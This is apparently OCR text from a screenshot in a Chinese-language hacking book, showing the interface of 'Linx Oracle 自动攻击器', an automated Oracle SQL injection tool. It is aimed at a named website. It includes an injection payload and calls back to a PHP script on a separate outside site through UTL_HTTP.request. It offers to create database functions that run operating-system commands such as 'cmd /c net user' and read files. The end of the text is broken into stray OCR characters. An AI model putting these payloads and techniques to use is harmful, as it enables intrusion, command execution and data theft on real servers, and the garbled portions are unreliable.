 地址(D) http:/ include/htmledit/oracle.php
Google 搜索 按钮库 共享 翻译 拦截 选
Linx Oracle 自动攻击器 -demo
注射地址: http://www.sdtheatre.cn/renews.jsp?id=348
Cookie: (没有可以不填)
参数类型: 数值型 字符型 字符型2 查询条件改为or
注射方式: (可自行修改) http://www.sdtheatre.cn/renews.jsp?id=348 and chr(1) not in (<**>)
当前PHP脚本URL: http://www.njlsw.cn/include/htmledit/oracle.php
(请确保这个地址能让oracle访问到, 否则执行的命令无回显)
选择操作: 测试UTL_HTTP.request 测试注入函数 创建sys.LinxRunCMD()、sys.LinxReadFile()函数
操作: 运行命令 读取文件
CMD 命令/文件名: cmd /c net user ( /bin/bash -help )
生成语句(每次输入命令
都必须选择一次) UTL_HTTP.request 模式 sys.LinxReadFile 模式 不返回
SQL语句:
图 3-47
地址(D) ht hp
Google 搜索 按钮库
所发请求:
POST /renews.jsp HTTP/1.1
Host: www.sdtheatre.cn
Referer:
器
务
,
只
e
器
网
又
的
网
而
太麻烦，于是找到一
的shell，把Oracle 自